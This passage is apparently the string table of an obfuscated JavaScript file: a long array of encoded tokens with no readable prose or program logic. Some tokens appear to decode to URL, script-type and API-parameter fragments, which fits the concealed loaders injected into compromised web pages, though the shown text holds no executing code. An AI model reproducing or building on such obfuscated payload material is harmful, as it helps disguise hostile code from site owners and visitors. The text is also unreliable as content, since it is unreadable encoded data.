y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq'